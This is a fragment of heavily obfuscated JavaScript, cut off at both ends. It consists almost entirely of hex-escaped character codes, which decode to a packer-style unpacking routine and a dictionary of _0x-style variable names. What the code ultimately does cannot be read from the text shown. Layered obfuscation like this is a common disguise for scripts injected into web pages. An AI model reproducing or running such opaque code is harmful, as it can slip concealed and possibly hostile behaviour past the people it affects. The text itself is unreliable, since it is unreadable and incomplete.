5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x45\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x22\x5d\x3b\x31\x4f\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x5a\x2c\x31\x41\x2c\x31\x78\x2c\x31\x57\x29\x7b\x31\x78\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x7a\x3f\x31\x34\x5b\x34\x5d\x3a\x31\x78\x28\x31\x56\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x34\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x53\x29\x3a\x5a\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x5a\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x5a\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x34\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x34\x5b\x36\x5d\x2b\x31\x78\x28\x5a\x29\x2b\x31\x34\x5b\x36\x5d\x2c\x31\x34\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x34\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x34\x5b\x33\x5d\x5b\x31\x34\x5b\x32\x5d\x5d\x28\x31\x34\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x35\x44\x7c\x78\x36\x38\x7c\x78\x35\x42\x7c\x78\x33\x36\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x33\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x33\x7c\x78\x34\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x30\x62\x35\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x34\x37\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x